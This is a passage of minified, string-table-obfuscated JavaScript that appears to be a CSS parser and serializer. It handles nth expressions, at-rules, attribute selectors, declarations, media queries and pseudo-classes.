n&&/^\s*\|/[r(2744)](n)?r(2562)==typeof e?e+n:n[r(1814)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2803)](null);for(const[t,o]of Object[r(1781)](e))if(o){i[t]={};for(const e of Object[r(1250)](o))n[r(2773)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1781)](n))switch(t){case r(2043):i[t]=Boolean(o);break;case r(719):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1188):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Array[r(3174)](n)?n:[];break;case r(1437):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1807)]||null,descriptors:{...o[r(1826)]}};if(n){s[r(1807)]=n[r(1807)]?Kr(s[r(1807)],n[r(1807)]):s[r(1807)]||null;for(const[t,e]of Object[r(1781)](n[r(1826)]||{}))s[r(1826)][t]=e?Kr(s[r(1826)][t],e):null;Object[r(1250)](s[r(1826)])[r(1306)]||(s[r(1826)]=null)}}break;case r(1283):case r(561):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Kr(i[t][e],n);break;case r(2156):case r(2960):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]={...i[t][e],...n};break;case r(2217):i[t]={...e[t],...o};break;case r(382):case r(2107):i[t]={...e[t],...$r(o,[r(1426)])};break;case r(160):i[t]={...e[t],...$r(o,[r(1355),r(1876),r(1426),r(2375),r(1997)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1655)]+e;const o=this[r(843)](i);for(o!==ei&&o!==ni||(n&&this[r(2321)](r(1290)),i++);i<this[r(1821)];i++)Kt(this[r(843)](i))||this[r(2321)](r(1982),i)}function ai(e){return si[t(2850)](this,0,e)}function ci(e,n){const r=t;if(!this[r(537)](this[r(1655)]+e,n)){let t="";switch(n){case ri:t=r(2265);break;case ni:t=r(2884)}this[r(2321)](t,this[r(1655)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(3039)];for(;i===Rt||i===Gt;)i=this[e(2014)](++n);if(i!==jt){if(!this[e(273)](ei,n)&&!this[e(273)](ni,n))return null;r=this[e(273)](ei,n)?ei:ni;do{i=this[e(2014)](++n)}while(i===Rt||i===Gt);i!==jt&&(this[e(2403)](n),ai[e(2850)](this,ii))}return n>0&&this[e(2403)](n),0===r&&(i=this[e(843)](this[e(1655)]),i!==ei&&i!==ni&&this[e(2321)](e(297))),ai[e(2850)](this,0!==r),r===ni?"-"+this[e(1524)](jt):this[e(1524)](jt)}const ui=t(1035),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1655)];let r=null,i=null;if(this[e(3039)]===jt)ai[e(2850)](this,oi),i=this[e(1524)](jt);else if(this[e(3039)]===Et&&this[e(537)](this[e(1655)],ni))switch(r="-1",ci[e(2850)](this,1,ri),this[e(1821)]-this[e(1655)]){case 2:this[e(2188)](),i=li[e(2850)](this);break;case 3:ci[e(2850)](this,2,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,2,ni),si[e(2850)](this,3,ii),this[e(2188)](),i=this[e(1936)](n+2)}else if(this[e(3039)]===Et||this[e(273)](ei)&&this[e(2014)](1)===Et){let t=0;switch(r="1",this[e(273)](ei)&&(t=1,this[e(2188)]()),ci[e(2850)](this,0,ri),this[e(1821)]-this[e(1655)]){case 1:this[e(2188)](),i=li[e(2850)](this);break;case 2:ci[e(2850)](this,1,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,1,ni),si[e(2850)](this,2,ii),this[e(2188)](),i=this[e(1936)](n+t+1)}}else if(this[e(3039)]===Ut){const t=this[e(843)](this[e(1655)]),o=t===ei||t===ni;let s=this[e(1655)]+o;for(;s<this[e(1821)]&&Kt(this[e(843)](s));s++);s===this[e(1655)]+o&&this[e(2321)](e(1982),this[e(1655)]+o),ci[e(2850)](this,s-this[e(1655)],ri),r=this[e(1820)](n,s),s+1===this[e(1821)]?(this[e(2188)](),i=li[e(2850)](this)):(ci[e(2850)](this,s-this[e(1655)]+1,ni),s+2===this[e(1821)]?(this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt)):(si[e(2850)](this,s-this[e(1655)]+2,ii),this[e(2188)](),i=this[e(1936)](s+1)))}else this[e(2321)]();return null!==r&&r[e(843)](0)===ei&&(r=r[e(2012)](1)),null!==i&&i[e(843)](0)===ei&&(i=i[e(2012)](1)),{type:e(1035),loc:this[e(1011)](n,this[e(1655)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1642)](t+r)}else this[n(1642)](t)}else this[n(1642)](e.b)}function mi(){const e=t;return this[e(2783)](this[e(2951)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2014)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(2408),bi=t(382),wi={name:String,prelude:[t(902),t(2783),null],block:[t(2406),null]};function vi(e=!1){const n=t,r=this[n(1655)];let i,o,s=null,a=null;switch(this[n(654)](Ct),i=this[n(1936)](r+1),o=i[n(815)](),this[n(841)](),!1===this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&(s=this[n(2140)]?this[n(2410)](this[n(902)][n(2169)](this,i,e),mi):mi[n(2850)](this,this[n(2007)]),this[n(841)]()),this[n(3039)]){case qt:this[n(2188)]();break;case Jt:a=hasOwnProperty[n(2850)](this[n(382)],o)&&n(2913)==typeof this[n(382)][o][n(1388)]?this[n(382)][o][n(1388)][n(2850)](this,e):this[n(2406)](pi[n(2850)](this))}return{type:n(2408),loc:this[n(1011)](r,this[n(1655)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1458)](Ct,"@"+e[n(1355)]),null!==e[n(1807)]&&this[n(160)](e[n(1807)]),e[n(1388)]?this[n(160)](e[n(1388)]):this[n(1458)](qt,";")}const xi=t(902),ki=t(2003),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(815)]()),this[n(841)](),r=hasOwnProperty[n(2850)](this[n(382)],e)&&n(2913)==typeof this[n(382)][e][n(1807)]?this[n(382)][e][n(1807)][n(2850)](this):this[n(2257)](this[n(2156)][n(902)]),this[n(841)](),!0!==this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&this[n(2321)](n(1423)),{type:n(902),loc:this[n(1875)](r),children:r}}function zi(e){this[t(2451)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ci=124,Ni=126;function Wi(){const e=t;this[e(469)]&&this[e(2321)](e(411));const n=this[e(1655)];let r=!1;return this[e(273)](Mi)?(r=!0,this[e(2188)]()):this[e(273)](Ci)||this[e(654)](Et),this[e(273)](Ci)?this[e(843)](this[e(1655)]+1)!==Ei?(this[e(2188)](),this[e(654)](Et)):r&&this[e(2321)](e(1255),this[e(1821)]):r&&this[e(2321)](e(265)),{type:e(2693),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Ii(){const e=t,n=this[e(1655)],r=this[e(843)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ci&&this[e(2321)](e(2808)),this[e(2188)](),r!==Ei&&(this[e(273)](Ei)||this[e(2321)](e(1251)),this[e(2188)]()),this[e(1936)](n)}const Li=t(1713),ji={name:t(2693),matcher:[String,null],value:[t(1208),t(2693),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1655)];let r,i=null,o=null,s=null;return this[e(654)](Xt),this[e(841)](),r=Wi[e(2850)](this),this[e(841)](),this[e(3039)]!==Zt&&(this[e(3039)]!==Et&&(i=Ii[e(2850)](this),this[e(841)](),o=this[e(3039)]===Wt?this[e(1208)]():this[e(2693)](),this[e(841)]()),this[e(3039)]===Et&&(s=this[e(1524)](Et),this[e(841)]())),this[e(654)](Zt),{type:e(1713),loc:this[e(1011)](n,this[e(1655)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(1458)](Lt,"["),this[n(160)](e[n(1355)]),null!==e[n(1852)]&&(this[n(1642)](e[n(1852)]),this[n(160)](e[n(1140)])),null!==e[n(445)]&&this[n(1458)](Et,e[n(445)]),this[n(1458)](Lt,"]")}const Ri=38;function Fi(){return this[t(2783)](null,!0)}function Pi(){const e=t;return this[e(2410)](this[e(762)],Fi)}function Hi(){const e=t;return this[e(2783)](this[e(2424)],!0)}function qi(){const e=t;if(this[e(3039)]===qt)return Hi[e(2850)](this,this[e(2007)]);const n=this[e(2410)](this[e(1736)],Hi);return this[e(3039)]===qt&&this[e(2188)](),n}const Di=t(2406),Xi=t(1388),Zi={children:[[t(2408),t(762),t(1736)]]};function Vi(e){const n=t,r=e?qi:Pi,i=this[n(1655)];let o=this[n(438)]();this[n(654)](Jt);t:for(;!this[n(469)];)switch(this[n(3039)]){case Yt:break t;case Rt:case Gt:this[n(2188)]();break;case Ct:o[n(2952)](this[n(2410)](this[n(2408)][n(2169)](this,e),Fi));break;default:e&&this[n(273)](Ri)?o[n(2952)](Pi[n(2850)](this)):o[n(2952)](r[n(2850)](this))}return this[n(469)]||this[n(654)](Yt),{type:n(2406),loc:this[n(1011)](i,this[n(1655)]),children:o}}function Bi(e){const n=t;this[n(1458)](Jt,"{"),this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")})),this[n(1458)](Yt,"}")}const Ji=t(622),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Xt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Zt),{type:r(622),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Qi(e){const n=t;this[n(1458)](Lt,"["),this[n(2451)](e),this[n(1458)](Lt,"]")}const Ki=t(439),$i=[];function to(){const e=t,n=this[e(1655)];return this[e(654)](Pt),{type:e(439),loc:this[e(1011)](n,this[e(1655)])}}function eo(){const e=t;this[e(1458)](Pt,e(560))}const no=t(1764),ro=[];function io(){const e=t,n=this[e(1655)];return this[e(654)](Ft),{type:e(1764),loc:this[e(1011)](n,this[e(1655)])}}function oo(){const e=t;this[e(1458)](Ft,e(642))}const so=46,ao=t(2259),co={name:String};function lo(){const e=t;return this[e(2367)](so),{type:e(2259),loc:this[e(1011)](this[e(1655)]-1,this[e(1821)]),name:this[e(1524)](Et)}}function uo(e){const n=t;this[n(1458)](Lt,"."),this[n(1458)](Et,e[n(1355)])}const ho=43,fo=47,mo=62,po=126,go=t(2627),bo={name:String};function wo(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case Rt:r=" ";break;case Lt:switch(this[e(843)](this[e(1655)])){case mo:case ho:case po:this[e(2188)]();break;case fo:this[e(2188)](),this[e(2847)](e(867)),this[e(2367)](fo);break;default:this[e(2321)](e(617))}r=this[e(1936)](n)}return{type:e(2627),loc:this[e(1011)](n,this[e(1655)]),name:r}}function vo(e){const n=t;this[n(1642)](e[n(1355)])}const yo=42,xo=47,ko=t(1898),Ao={value:String};function _o(){const e=t,n=this[e(1655)];let r=this[e(1821)];return this[e(654)](Gt),r-n+2>=2&&this[e(843)](r-2)===yo&&this[e(843)](r-1)===xo&&(r-=2),{type:e(1898),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1820)](n+2,r)}}function zo(e){const n=t;this[n(1458)](Gt,"/*"+e[n(1140)]+"*/")}const So=new Set([Ht,Bt,Mt]),Mo=t(3116),Eo={kind:String,children:[[t(2693),t(1133),t(1692),t(2811),t(1318)]]};function To(e){const n=t;return this[n(2441)](1)===Et&&So[n(2052)](this[n(2441)](2))?this[n(1133)](e):this[n(2811)](e)}const Co={media:To,container:To,supports(){return this[t(1318)]()}};function No(e=t(298)){const n=t,r=this[n(438)]();t:for(;!this[n(469)];)switch(this[n(3039)]){case Gt:case Rt:this[n(2188)]();continue;case Et:r[n(2952)](this[n(2693)]());break;case Vt:{let t=this[n(2410)]((()=>Co[e][n(2850)](this,e)),(()=>null));t||(t=this[n(2410)]((()=>{const t=n;this[t(654)](Vt);const r=this[t(3116)](e);return this[t(654)](Bt),r}),(()=>this[n(2088)](e)))),r[n(2952)](t);break}case Tt:{let t=this[n(2410)]((()=>this[n(1692)](e)),(()=>null));t||(t=this[n(2088)](e)),r[n(2952)](t);break}default:break t}return r[n(1830)]&&this[n(2321)](n(1795)),{type:n(3116),loc:this[n(1875)](r),kind:e,children:r}}function Wo(e){const n=t;e[n(2451)][n(1619)]((t=>{const e=n;e(3116)===t[e(1352)]?(this[e(1458)](Vt,"("),this[e(160)](t),this[e(1458)](Bt,")")):this[e(160)](t)}))}const Io=33,Lo=35,jo=36,Oo=38,Uo=42,Ro=43,Fo=47;function Po(){const e=t;return this[e(2783)](this[e(2176)],!0)}function Ho(){const e=t;return this[e(2783)](this[e(2176)],!1)}function qo(){const e=t,n=this[e(2007)],r=this[e(2094)]();return e(2783)!==r[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(273)](Io)&&!1===this[e(1443)](n)&&this[e(2321)](),r}const Do=t(1736),Xo=t(1048),Zo={important:[Boolean,String],property:String,value:[t(2094),t(2783)]};function Vo(){const e=t,n=this[e(1655)],r=this[e(2007)],i=Jo[e(2850)](this),o=yn(i),s=o?this[e(1066)]:this[e(2642)],a=o?Ho:Po;let c,l=!1;this[e(841)](),this[e(654)](Ht);const u=this[e(2007)];if(o||this[e(841)](),c=s?this[e(2410)](qo,a):a[e(2850)](this,this[e(2007)]),o&&e(2094)===c[e(1352)]&&c[e(2451)][e(1830)])for(let t=u-this[e(2007)];t<=0;t++)if(this[e(2014)](t)===Rt){c[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}return this[e(273)](Io)&&(l=Yo[e(2850)](this),this[e(841)]()),!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(1443)](r)&&this[e(2321)](),{type:e(1736),loc:this[e(1011)](n,this[e(1655)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(1458)](Et,e[n(758)]),this[n(1458)](Ht,":"),this[n(160)](e[n(1140)]),e[n(583)]&&(this[n(1458)](Lt,"!"),this[n(1458)](Et,!0===e[n(583)]?n(583):e[n(583)]))}function Jo(){const e=t,n=this[e(1655)];if(this[e(3039)]===Lt)switch(this[e(843)](this[e(1655)])){case Uo:case jo:case Ro:case Lo:case Oo:this[e(2188)]();break;case Fo:this[e(2188)](),this[e(273)](Fo)&&this[e(2188)]()}return this[e(3039)]===Nt?this[e(654)](Nt):this[e(654)](Et),this[e(1936)](n)}function Yo(){const e=t;this[e(654)](Lt),this[e(841)]();const n=this[e(1524)](Et);return e(583)===n||n}const Go=38;function Qo(){const e=t;return this[e(2783)](this[e(2424)],!0)}const Ko=t(738),$o={children:[[t(1736),t(2408),t(762)]]};function ts(){const e=t,n=this[e(438)]();for(;!this[e(469)];)switch(this[e(3039)]){case Rt:case Gt:case qt:this[e(2188)]();break;case Ct:n[e(2952)](this[e(2410)](this[e(2408)][e(2169)](this,!0),Qo));break;default:this[e(273)](Go)?n[e(2952)](this[e(2410)](this[e(762)],Qo)):n[e(2952)](this[e(2410)](this[e(1736)],Qo))}return{type:e(738),loc:this[e(1875)](n),children:n}}function es(e){const n=t;this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")}))}const ns=t(2916),rs={value:String,unit:String};function is(){const e=t,n=this[e(1655)],r=this[e(199)](Ut);return{type:e(2916),loc:this[e(1011)](n,this[e(1655)]),value:r,unit:this[e(1820)](n+r[e(1306)],this[e(1655)])}}function os(e){const n=t;this[n(1458)](Ut,e[n(1140)]+e[n(2727)])}const ss=47,as=t(1133),cs={kind:String,name:String,value:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ls(e){const n=t,r=this[n(1655)];let i,o=null;if(this[n(654)](Vt),this[n(841)](),i=this[n(1524)](Et),this[n(841)](),this[n(3039)]!==Bt){switch(this[n(654)](Ht),this[n(841)](),this[n(3039)]){case jt:o=this[n(732)](1)===Lt?this[n(2395)]():this[n(1633)]();break;case Ut:o=this[n(2916)]();break;case Et:o=this[n(2693)]();break;case Tt:o=this[n(2410)]((()=>{const t=n,e=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](ss)&&this[t(2321)](),e}),(()=>this[n(2395)]()));break;default:this[n(2321)](n(1806))}this[n(841)]()}return this[n(469)]||this[n(654)](Bt),{type:n(1133),loc:this[n(1011)](r,this[n(1655)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1458)](Vt,"("),this[n(1458)](Et,e[n(1355)]),null!==e[n(1140)]&&(this[n(1458)](Ht,":"),this[n(160)](e[n(1140)])),this[n(1458)](Bt,")")}const ds=t(1692),hs={kind:String,feature:String,value:[t(1736),t(2294)]};function fs(e,n){const r=t,i=(this[r(2960)][e]||{})[n];return r(2913)!=typeof i&&this[r(2321)](r(655)+n+"()"),i}function ms(e=t(1815)){const n=t,r=this[n(1655)],i=this[n(334)](),o=fs[n(2850)](this,e,i[n(815)]());this[n(841)]();const s=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=o[t(2850)](this);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2783)](null,!1)));return this[n(469)]||this[n(654)](Bt),{type:n(1692),loc:this[n(1011)](r,this[n(1655)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1458)](Tt,e[n(3064)]+"("),this[n(160)](e[n(1140)]),this[n(1458)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2811),xs={kind:String,left:[t(2693),t(1633),t(2916),t(2395),t(2470)],leftComparison:String,middle:[t(2693),t(1633),t(2916),t(2395),t(2470)],rightComparison:[String,null],right:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ks(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(273)](gs,this[e(1787)](1))?this[e(2395)]():this[e(1633)]();case Ut:return this[e(2916)]();case Et:return this[e(2693)]();case Tt:return this[e(2410)]((()=>{const t=e,n=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](gs)&&this[t(2321)](),n}),(()=>this[e(2395)]()));default:this[e(2321)](e(1806))}}function As(e){const n=t;if(this[n(841)](),this[n(273)](bs)||this[n(273)](vs)){const t=this[n(1791)][this[n(1655)]];return this[n(2188)](),this[n(273)](ws)?(this[n(2188)](),t+"="):t}if(this[n(273)](ws))return"=";this[n(2321)](n(866)+(e?n(1580):"")+n(2076))}function _s(e=t(1815)){const n=t,r=this[n(1655)];this[n(841)](),this[n(654)](Vt);const i=ks[n(2850)](this),o=As[n(2850)](this,n(2693)===i[n(1352)]),s=ks[n(2850)](this);let a=null,c=null;return this[n(732)](0)!==Bt&&(a=As[n(2850)](this),c=ks[n(2850)](this)),this[n(841)](),this[n(654)](Bt),{type:n(2811),loc:this[n(1011)](r,this[n(1655)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1485)]),this[n(1642)](e[n(2591)]),this[n(160)](e[n(2866)]),e[n(1944)]&&(this[n(1642)](e[n(1906)]),this[n(160)](e[n(1944)])),this[n(1458)](Bt,")")}const Ss=t(2470),Ms=t(2913),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1655)],o=this[r(334)](),s=o[r(815)]();let a;return a=n[r(809)](s)?n[s][r(2850)](this,n):e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(2470),loc:this[r(1011)](i,this[r(1655)]),name:o,children:a}}function Cs(e){const n=t;this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Ns=t(2088),Ws={kind:String,function:[String,null],children:[[]]};function Is(e){const n=t,r=this[n(1655)];let i=null;this[n(3039)]===Tt?i=this[n(334)]():this[n(654)](Vt);const o=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=this[t(2257)](this[t(2156)][t(2094)]);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2681)](this[n(2783)](null,!1))));return this[n(469)]||this[n(654)](Bt),{type:n(2088),loc:this[n(1011)](r,this[n(1655)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2913)]?this[n(1458)](Tt,e[n(2913)]+"("):this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const js=t(1566),Os=t(1715),Us={value:String};function Rs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(1715),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n+1)}}function Fs(e){const n=t;this[n(1458)](Nt,"#"+e[n(1140)])}const Ps=t(2693),Hs={name:String};function qs(){const e=t;return{type:e(2693),loc:this[e(1011)](this[e(1655)],this[e(1821)]),name:this[e(1524)](Et)}}function Ds(e){const n=t;this[n(1458)](Et,e[n(1355)])}const Xs=t(2232),Zs={name:String};function Vs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(2232),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n+1)}}function Bs(e){const n=t;this[n(1458)](Lt,"#"+e[n(1355)])}const Js=46,Ys=t(1867),Gs={name:String};function Qs(){const e=t;let n=this[e(1655)],r=this[e(1524)](Et);for(;this[e(273)](Js);)this[e(654)](Lt),r+="."+this[e(1524)](Et);return{type:e(1867),loc:this[e(1011)](n,this[e(1655)]),name:r}}function Ks(e){const n=t;this[n(1642)](e[n(1355)])}const $s=t(1136),ta={children:[[t(1867)]]};function ea(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(1867)]()),this[e(2441)](0)===Dt);)this[e(841)](),this[e(2188)](),this[e(841)]();return{type:e(1136),loc:this[e(1875)](n),children:n}}function na(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const ra=t(2677),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3116),null]};function oa(){const e=t,n=this[e(1655)];let r=null,i=null,o=null;if(this[e(841)](),this[e(3039)]===Et&&this[e(2441)](1)!==Vt){const t=this[e(1524)](Et),n=t[e(815)]();switch(e(946)===n||e(1676)===n?(this[e(841)](),r=n,i=this[e(1524)](Et)):i=t,this[e(2441)](0)){case Et:this[e(841)](),this[e(2847)](e(2912)),o=this[e(3116)](e(298));break;case Jt:case qt:case Dt:case Mt:break;default:this[e(2321)](e(2523))}}else switch(this[e(3039)]){case Et:case Vt:case Tt:o=this[e(3116)](e(298));break;case Jt:case qt:case Mt:break;default:this[e(2321)](e(2523))}return{type:e(2677),loc:this[e(1011)](n,this[e(1655)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2737)]?(e[n(1484)]&&this[n(1458)](Et,e[n(1484)]),this[n(1458)](Et,e[n(2737)]),e[n(266)]&&(this[n(1458)](Et,n(2912)),this[n(160)](e[n(266)]))):e[n(266)]&&this[n(160)](e[n(266)])}const aa=t(1848),ca={children:[[t(2677)]]};function la(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(2677)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(1848),loc:this[e(1875)](n),children:n}}function ua(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const da=38,ha=t(2390),fa={};function ma(){const e=t,n=this[e(1655)];return this[e(2367)](da),{type:e(2390),loc:this[e(1011)](n,this[e(1655)])}}function pa(){this[t(1458)](Lt,"&")}const ga=t(2991),ba={nth:[t(1035),t(2693)],selector:[t(2630),null]};function wa(){const e=t;this[e(841)]();const n=this[e(1655)];let r,i=n,o=null;return r=this[e(976)](0,e(515))||this[e(976)](0,e(1855))?this[e(2693)]():this[e(1035)](),i=this[e(1655)],this[e(841)](),this[e(976)](0,"of")&&(this[e(2188)](),o=this[e(2630)](),i=this[e(1655)]),{type:e(2991),loc:this[e(1011)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(160)](e[n(1166)]),null!==e[n(1495)]&&(this[n(1458)](Et,"of"),this[n(160)](e[n(1495)]))}const ya=t(1633),xa={value:String};function ka(){const e=t;return{type:e(1633),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(1524)](jt)}}function Aa(e){const n=t;this[n(1458)](jt,e[n(1140)])}const _a=t(763),za={value:String};function Sa(){const e=t,n=this[e(1655)];return this[e(2188)](),{type:e(763),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function Ma(e){const n=t;this[n(1642)](e[n(1140)])}const Ea=t(1675),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Vt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(1675),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Na(e){const n=t;this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Wa=t(1340),Ia={value:String};function La(){const e=t;return{type:e(1340),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(199)](Ot)}}function ja(e){const n=t;this[n(1458)](Ot,e[n(1140)]+"%")}const Oa=t(338),Ua=t(2913),Ra={name:String,children:[[t(2783)],null]};function Fa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(338),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Pa(e){const n=t;this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Ha=t(804),qa=t(2913),Da={name:String,children:[[t(2783)],null]};function Xa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(804),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Za(e){const n=t;this[n(1458)](Ht,":"),this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Va=47;function Ba(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(1633)]();case Tt:return this[e(2470)](this[e(2257)],this[e(2156)][e(2094)]);default:this[e(2321)](e(364))}}const Ja=t(2395),Ya={left:[t(1633),t(2470)],right:[t(1633),t(2470),null]};function Ga(){const e=t,n=this[e(1655)],r=Ba[e(2850)](this);let i=null;return this[e(841)](),this[e(273)](Va)&&(this[e(2367)](Va),i=Ba[e(2850)](this)),{type:e(2395),loc:this[e(1011)](n,this[e(1655)]),left:r,right:i}}function Qa(e){const n=t;this[n(160)](e[n(1485)]),this[n(1458)](Lt,"/"),e[n(1944)]?this[n(160)](e[n(1944)]):this[n(160)](jt,1)}function Ka(){const e=t;return this[e(2007)]>0&&this[e(2014)](-1)===Rt?this[e(2007)]>1?this[e(2950)](this[e(2007)]-1):this[e(1061)]:this[e(1655)]}const $a=t(2783),tc={value:String};function ec(e,n){const r=t,i=this[r(2950)](this[r(2007)]);let o;return this[r(2544)](this[r(2007)],e||this[r(751)]),o=n&&this[r(1655)]>i?Ka[r(2850)](this):this[r(1655)],{type:r(2783),loc:this[r(1011)](i,o),value:this[r(1820)](i,o)}}function nc(e){const n=t;this[n(1642)](e[n(1140)])}function rc(){const e=t;return this[e(2783)](this[e(1583)],!0)}function ic(){const e=t,n=this[e(2630)]();return e(2783)!==n[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==Jt&&this[e(2321)](),n}const oc=t(762),sc=t(1965),ac={prelude:[t(2630),t(2783)],block:[t(2406)]};function cc(){const e=t,n=this[e(2007)],r=this[e(1655)];let i,o;return i=this[e(2250)]?this[e(2410)](ic,rc):rc[e(2850)](this,n),o=this[e(2406)](!0),{type:e(762),loc:this[e(1011)](r,this[e(1655)]),prelude:i,block:o}}function lc(e){const n=t;this[n(160)](e[n(1807)]),this[n(160)](e[n(1388)])}const uc=t(2967),dc={root:[t(2630),t(2783),null],limit:[t(2630),t(2783),null]};function hc(){const e=t;let n=null,r=null;this[e(841)]();const i=this[e(1655)];return 